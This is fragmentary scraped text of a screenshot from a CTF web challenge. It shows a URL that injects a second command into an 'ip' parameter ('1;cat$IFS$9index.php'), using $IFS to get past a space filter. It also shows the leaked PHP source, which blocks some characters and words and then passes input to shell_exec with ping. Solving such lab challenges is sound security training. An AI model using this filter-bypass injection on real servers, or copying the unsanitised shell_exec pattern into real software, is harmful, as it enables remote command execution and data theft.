 f54e8d9d-d22f-4b2d-83cf-0c1d47f61158.node3.buuoj.cn/?ip=1;cat$IFS$9index.php
在线加密解密 【Linux】Web安全渗... FreeBuf互联网安全新... BugkuCTF - 练习平台 CTF在线工具-CTF工... 安全脉搏 | 分享
/?ip=
PING 1 (0.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>